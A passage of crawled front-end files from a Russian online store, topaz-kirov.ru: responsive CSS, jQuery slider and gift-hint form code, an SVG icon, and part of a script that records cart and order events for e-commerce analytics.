2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/media.css?v=697f381a31ab7
body_size: 3747
content:
@media screen and (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .menu {
        justify-content: left;
    }
    .menu a {
        padding: 10px 13px;
    }
    .slider .slick-arrow::after {
        opacity: 1 !important;
    }
    .slider.big .prev {
        left: 50px;
    }
    .slider.big .next {
        right: 50px;
    }
    #catalog .product {
        width: 25%;
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
        /*justify-content: space-between;*/
    }

    #mse2_results .ms2_product div .title{
        min-height: 84px;
    }
    #catalog.fr .product{
        width: 33.33%;
    }
    #mse2_mfilter {
        padding: 0;
    }
	#catalog .banner {
		width: 50%;
	}
}

@media screen and (max-width: 1100px) {
    footer .nav form {
        width: 100%;
    }
}
@media screen and (max-width: 1000px) {
    header .phone {
        padding-left: 25px;
        background-size: 18px;
        font-size: 18px;
    }
    /*footer .container {
        padding-top: 20px;
        padding-bottom: 20px;
    }*/
    #catalog .product{
        padding-bottom: 10px;
    }
    #catalog .product:hover {
        box-shadow: none;
    }
    .product .price {
        position: static;
    }
    .product .buttons {
        position: static;
        box-shadow: none;
        max-height: 100%;
        visibility: visible;
        padding: 0;
    }
    .product:hover .buttons{
        padding: 0;
    }
    .brand {
        width: calc(50% - 20px);
    }
    #shops + #map {
        height: 400px;
    }
    #buyers .item img{
        filter: grayscale(0%);
    }
    #buyers .item:hover img {
        transform: scale(1);
    }
    #contact .text {
        width: calc(100% - 300px);
    }
    #sidebar > li > a{
        display: block;
        padding: 8px 0;
        line-height: 1;
    }
    #product .info,
    #product #images{
        width: calc((100% - 20px)/2)
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
        order: 1;
    }
    #product .slider-nav{
        order: 2;
        margin-top: 20px;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
}

@media screen and (max-width: 950px) {
    #msCart .title {
        width: 100%;
    }
    #msCart .article {
        width: auto;
        margin-top: 10px;
    }
    #msCart .info {
        width: calc(100% - 160px - 290px);
    }
}

@media screen and (max-width: 900px) {
    header .logo img,
    header.fixed .logo img{
        max-width: 150px;
    }
    header {
        padding: 15px 0;
    }
    .menu a {
        transform: none !important;
        line-height: 25px;
        text-align: center;
    }
    header .setting li:not(:last-child):not(:first-child),
    #menu-desktop{
        display: none;
    }
    .setting > li:nth-child(2)
    {
        display:block!important;
    }
    .menuBtn,
    #mse2_mfilter #btnFilter{
        display: inline-block;
    }
    nav .container {
        border: none;
        align-items: center;
    }
    nav{
        border-top: 1px solid #c8c8c8;
        border-bottom: 1px solid #c8c8c8;
        padding: 5px 0;
    }
    nav form,
    #catalog.fr, #sidebar + div{
        width: 100%;
    }
    #mse2_filters {
        position: fixed;
        right: -300px;
        top: 0;
        background: #fff;
        padding: 40px 10px 10px;
        overflow-y: scroll;
        height: 100%;
        border-left: 1px solid #c8c8c8;
        transition: .5s;
        box-shadow: 0 0 10px 2px rgba(0,0,0,.2);
        display: block;
        width: 300px;
        z-index: 3;
    }
    #mse2_filters.active{
        right: 0px;
        z-index: 99999;
    }
    #mse2_mfilter .title {
        padding: 10px 35px 10px 10px;
    }
    #mse2_mfilter .ma {
        width: 35px;
        height: 100%;
        position: absolute;
        top: 0;
        right: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
    }
    #mse2_mfilter .block:hover .ma-arr:after{
        content: "expand_more";
    }
    #mse2_mfilter .block.open .ma-arr:after{
        content: "expand_less";
    }
    #mse2_filters fieldset{
        position: static;
        width: auto;
        max-height: 100%;
        border: none;
    }
    #mse2_mfilter .block:hover fieldset{
        display: none;
    }
    #mse2_filters *[data-action=close]{
        display: block;
    }
    #mse2_sort{
        position: static;
    }
    h1 {
        margin-top: 0;
    }
    #shops .info {
        padding-left: 0px;
    }
    #buyers {
        justify-content: flex-start;
    }
    .content-list .item > * {
        width: 100%;
    }
    .content-list .item:nth-child(1n) * {
        order: 0;
    }
    .content-list .content-text {
        margin-bottom: 20px;
    }
    #sidebar{
        width: 100%;
        margin-bottom: 20px;
    }
    #product .atribute, #product .description {
        margin: 30px 0 0;
    }
    footer .bottom .container {
        flex-direction: column;
        align-items: center;
    }
    footer .phone {
        order: initial;
    }
    footer .bottom .container > :not(:last-child) {
        margin: 0 0 20px;
    }
}

@media screen and (min-width: 781px) {
    footer .bottom .author {
      display: none;
    }
}
@media screen and (max-width: 780px) {
    #sliders .small {
        width: calc((100% - 10px) * 0.4127);
    }
    #sliders .medium {
        width: calc((100% - 10px) * 0.5872);
    }
    #sliders .container > :not(:first-child) {
        margin-top: 10px;
    }
   
    .slider .slick-arrow::after {
        width: 25px;
        height: 25px;
    }
    .slider .slick-arrow {
        width: 25px;
        height: 40px;
    }
    .slider.big .slick-arrow{
        margin: 0;
    }
    .slider .prev,
    .slider.big .prev{
        left: 20px;
    }
    .slider .next,
    .slider.big .next{
        right: 20px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: 33.33%;
    }
	#catalog .banner {
		width: 66.66%;
	}
    label{
        line-height: 1.5;
    }
    #news .new:nth-child(1n) {
        width: 50%;
        padding: 20px;
        padding-left: 0;
    }
    #news .new:nth-child(2n) {
        padding: 20px;
        padding-right: 0;
        border-right: 0px;
    }
    #news .new:nth-child(1),
    #news .new:nth-child(2){
        padding-top: 0;
    }
    #buyers .item {
        width: 50%;
        text-align: center;
        margin-bottom: 40px;
        padding: 0 10px;
    }
    #contact .text,
    #contact .list{
        width: 100%;
    }
    #contact .list{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        background: #ececec;
        margin-bottom: 30px;
    }
    #contact .list .item {
        width: 50%;
        padding: 15px;
        margin-bottom: 0;
    }
    #msCart .number {
        display: none;
    }
    #msCart .info {
        width: calc(100% - 160px - 105px);
    }
    #msCart .forms {
        width: auto;
        flex-direction: column-reverse;
    }
    #msCart .action {
        text-align: right;
    }
    #msCart button {
        margin-bottom: 10px;
    }
    #total_cost{
        margin-top: 30px;
    }
    #msCart .item {
        padding: 20px 0;
        border-bottom: 1px solid #d1d1d1;
    }
    #banners .title {
        font-size: 23px;
    }
    #new{
        display: block;
    }
    #new .content-text {
        width: auto;
        text-align: inherit;
    }
    #new img {
        float: right;
        margin: 0 0 10px 10px;
    }
    footer .foot-social > .container {
        flex-direction: column;
        align-items: center;
    }
    footer .foot-social > .container > div {
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
        display: flex;
        justify-content: center;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 640px) {
    header .col {
        width: 100%;
        text-align: center;
        order: 2;
    }
    header .col-logo{
        order: 1;
        margin-bottom: 10px;
    }
    header.fixed .col-logo{
        display: none;
    }
    header .menuBtn,
    header .setting{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
    header .menuBtn{
        left: 20px;
        margin-left: 0;
    }
    header .setting{
        right: 20px;
    }
    header .setting li {
        display: block;
        text-align: left;
        margin: 0;
    }
    header .setting li:not(:last-child){
        _margin: 0 0 10px;
    }
    .brand {
        width: 100%;
        margin-bottom: 40px;
    }
    .brand .img {
        min-height: auto;
        text-align: center;
    }
    #shops .shop {
        width: 100%;
        margin-bottom: 20px;
    }
    #shop .time, #shop .phone,
    #shop img, #shop #map{
        width: 100%;
        margin-bottom: 30px;
    }
    #shop #map{
        position: static;
        margin: 0;
        height: 300px;
    }
    #contact .list a {
        padding-left: 40px;
    }
    #orders table{
        display: block;
        width: 100%;
        overflow-x: scroll;
    }
    #product .info,
    #product #images{
        width: 100%;
    }    
    #product .info{
        margin-top: 30px;
    }
    #product .slider-nav{
        width: calc((100% - 20px)*0.25);
        margin: 0;
    }
    #product .slider-for{
        width: calc((100% - 20px)*0.75);
    }
    .form-group.flx > label {
        width: 150px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 170px);
    }
    #banners {
        grid-gap: 5px;
    }
    #msOrder input[name="sertificate_number"] {
        width: 100%;
        margin: 0 0 12px;
    }
    #msOrder input[name="sertificate_code"] {
        width: calc(100% - 125px);
    }
    footer .nav .menu {
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu a {
        text-align:left;
    }
    body > div.dolyami-footer{
        display: none!important;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 600px) {
    #sliders .small,
    #sliders .medium{
        width: 100%;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(52% - 10px);
        padding-left: 0;
        padding-right: 0;
    }
    #catalog .products {
        justify-content: space-between;
    }
	#catalog .banner {
		width: 100%;
		padding:0;
	}
	#catalog .banner img {
		position: relative;
		width: 100%;
	}
    #call-back-lc{
        min-width: 360px;
    }
    .product .pricetag {
        bottom: 45px;
    }
}

@media screen and (max-width: 540px) {
    #catalog .sort, .filterBtn{
        float: none;
        width: 100%;
    }
    .filterBtn{
        margin-bottom: 15px;
    }
    footer p{
        width: 100%;
        text-align: center;
    }
    #shops + #map {
        height: 300px;
    }
    #contact .list .item {
        width: 100%;
    }
    #msCart .number {
        display: block;
    }
    #msCart .info {
        width: 100%;
        order: 1;
        margin-top: 10px;
    }
    #msCart .forms {
        width: calc(100% - 160px - 40px);
        flex-direction: column-reverse;
        align-items: flex-end;
    }
    #msOrder input[name="street"] {
        width: 100%;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #banners {
        grid-template-columns: 1fr 1fr;
    }
    #banners .item:nth-child(n) {
        grid-column: 1/3;
        grid-row: auto;
    }
    #banners .item:nth-child(5){
        order: 1;
    }
    #banners .item:nth-child(2){
        order: 2;
    }
    #banners .item:nth-child(6),
    #banners .item:nth-child(7){
        grid-column: auto;
    }
    #hint-fb .flx > * {
        width: 100%;
    }
    #hint-fb .view {
        display: none;
    }
    .product .pricetag{
        bottom:45px;
    }
    .product.ms2_product .price{
        margin-left:15px;
    }
    #mse2_results .ms2_product div .title{
        margin-left:15px;
    }
}

@media screen and (max-width: 480px) {
    header .setting li > *{
        padding: 0;
        background: none;
    }
    #vacancy-form{
        width: 100%;
    }
    header .setting{
        right:0;
    }
    #auth .buttons .btn + .btn, .buttons .btn{
        margin-left:0;
        width: 100%;
    }    
    header .phone {
        width:45%;
        margin: 0 auto;
    }
    header.fixed .setting {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-self: flex-start;
    }
    header.fixed li[data-icon="like"] a span{
        color: #fff;
    }
    #msMiniCart .ms2_total_count{
        display: block;
        left: 30px;
        top: 8px;
    }
    #msMiniCart > * span:not(.ms2_total_count) {
        display: none !important;
    }
    #msMiniCart > *:before,
    .msfavorites-total:before{
        content: "shopping_cart";
        font-size: 26px;
        font-family: Material Icons;
        color: #bcbcbc;
        
    }
    .msfavorites-total:before{
        content: "favorite";
    }
    #msMiniCart.full > *:before,
    .msfavorites-total:before{
        color: #eb3b4f;
    }
    .msfavorites-total[data-value="0"]:before{
        color: #bcbcbc;
    }
    #news .new:nth-child(1n) {
        width: 100%;
        padding: 20px 0;
        border-left: 0px;
        border-right: 0px;
        text-align: center;
    }
    #breadcrumbs,.mse2_number_slider.ui-slider-horizontal{
        display: none;
    }
    h1 {
        margin-top: 20px;
        font-size: 22px;
    }
    #product #images{
        margin-top: 20px;
    }
    #catalog .banner img {
        position: static;
    }
    #buyers .item {
        width: 100%;
    }
    .bnr-promo-link{
        background: transparent url(/assets/tpl/img/banner1-mob.png) no-repeat right center;
    }
    .bnr-promo-link:hover {
        background: transparent url(/assets/tpl/img/banner2-mob.png) no-repeat right center;
     }    
    #popus{
        top: 7%;
    }
    .tt33x33x33{
    flex-direction: column;
    }
    #info > div > div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
    text-align: center;
    }
    .tt33x33x33 .content-text {
        min-width: 80%;
    }

    div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
        text-align: center;
    }
    .tt33x33x33 .content-text {
        text-align: center;
    }
         .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #a2ead6;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #000;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
        color:#fff;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 20px;
     }
     .product .pricetag{
        bottom:45px;
     }
     #mse2_results .ms2_product div .title{
        min-height: 84px;
     }
}

@media screen and (max-width: 430px) {
    #mse2_sort, #btnFilter{
        width: 100%;
    }
    header .phone {
        padding-left: 0;
        background: none;
        font-size: 17px;
    }
    .form-group.flx > label{
        margin-bottom: 5px;
    }
    .form-group.flx > label,
    .form-group.flx label + * {
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .container {
        padding: 0px 10px;
    }
    header .menuBtn {
        left: 10px;
    }
    header .setting{
        right: 10px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(50% - 5px);
    }
    .btn {
        font-size: 16px;
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
    }
    #product .slider-nav{
        margin-top: 20px;
    }
    #call-back-lc{
        min-width: 290px;
    }
    #popus{
        top:14px;
    }
}

@media (max-width: 600px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
    #action{
        display:none;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/product.js?v=697f381a31ab7
body_size: 703
content:
$(document).ready(function () {

    $('.slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        speed: 500,
        cssEase: 'linear',
        arrows: true,
        infinite: false,
        asNavFor: '.slider-nav',
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>'
    });
    $('.slider-nav').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: '.slider-for',
        focusOnSelect: true,
        dots: false,
        arrows: false,
        vertical: true,
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    vertical: false
                }
            },
            {
                breakpoint: 640,
                settings: {
                    vertical: true
                }
            },
            {
                breakpoint: 400,
                settings: {
                    vertical: false
                }
            }
        ]
    });

    $('.similar ul').slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        dots: false,
        arrows: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    slidesToShow: 5
                }
            },
            {
                breakpoint: 850,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2
                }
            }
        ]
    });
    
    
    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        }); 
    });
    
    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });
    
    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/hint.svg
body_size: 624
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DD162D;}
</style>
<path class="st0" d="M464,71.3H48c-26.5,0-48,21.5-48,48v273.5c0,26.5,21.5,48,48,48h416c26.5,0,48-21.5,48-48V119.3
	C512,92.9,490.5,71.3,464,71.3z M48,103.3h25.4h52.2h260.7h52.2H464c0.9,0,1.9,0.1,2.8,0.3L296.4,235.8L270.3,256L256,267.1
	L241.7,256l-26.1-20.2L45.2,103.6C46.1,103.4,47.1,103.3,48,103.3z M32,133.8L189.5,256L32,378.2V133.8z M464,408.8h-25.2h-52.2
	H125.4H73.2H48c-1,0-2-0.1-3-0.3l170.6-132.3l14.3,11.1h0c15.4,11.9,36.8,11.9,52.2,0l0,0l14.3-11.1L467,408.6
	C466,408.7,465,408.8,464,408.8z M480,378.2L322.5,256L480,133.8V378.2z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/function.js?v=697f381a31ab7
body_size: 5067
content:
var active_spin = false;
if (
    typeof dataLayer == undefined ||
    typeof dataLayer == "undefined"
)
    window.dataLayer = window.dataLayer || [];
var specWrap;

ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        var btnToOrder = $('[href=order]');
        if (btnToOrder.length > 0) {
            var saveData = [];
            $(btnToOrder).on('click', function() {
                ecom.ecomSaveOrder();
                return true;
            });
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        for (let idx in this.data.ecommerce.purchase.products) {
            this.data.ecommerce.purchase.products[idx].coupon = coupon;
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('[name=article]').val(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('[name=article]').val()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            //console.log('Order.submit.response.success');
            ecom.setOrderId(response.data['msorder']);
            dataLayer.push(ecom.data);
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        
        // var _oldSuccess = miniShop2.Callbacks.Cart.change.response.success;

        // miniShop2.Callbacks.Cart.change.response.success = function(response) {
        //     // 🔹 Сначала вызываем стандартную логику
        //     var result = _oldSuccess.apply(this, arguments);

        //     // 🔹 Потом добавляем свою
        //     console.log('Мой кастомный success', response);
        //     alert('Количество изменено!');

        //     // Возвращаем результат стандартного обработчика
        //     return result;
        // };

        // miniShop2.Callbacks.add('Cart.change.response.success', 'upd', function(response) {
            
        //     alert(123123);
        //     return true;
        // });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price = $(wrapp).find('.msoptionsprice-cost').html();
                        if (
                            price == undefined ||
                            price == "undefined"
                        ) {
                            let specwrapp = $(wrapp);
                            if (
                                specwrapp.length > 0 &&
                                typeof (specwrapp.context) !== undefined &&
                                typeof (specwrapp.context) !== "undefined"
                            ) {
                                specwrapp = $(specwrapp.context);
                                let specprice = specwrapp.find('[itemprop="price"]');
                                if (specprice.length > 0)
                                    price = specprice.attr("content");
                            }
                        }
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
						console.log(pform,wrapp);
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    // miniShop2.Callbacks.add('Cart.remove.response.success', 'update_cart', function(response) {
                    //     $.ajax({
                    //         url: '/cart',
                    //         cache: false,
                    //         complete: function(result){
                    //         $(document).find('#content').html($(result.responseText).filter('#content')[0].innerHTML);
                    //         $(".uispinner").spinner({
                    //                     min: 1,
                    //                     stop: function( event, ui ) {
                    //                         active_spin  = event.target;
                    //                         $(this).closest(miniShop2.form).submit();
                    //                     }
                    //                 });
                    //         }
                    //         });
                    // });

                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit': {
                    miniShop2.Order.submit();
                    break;
                }
                    
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if (
            $('[name=is_inner_page]').length > 0 &&
            $('[data-inner="0"]').length == 0
        ) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
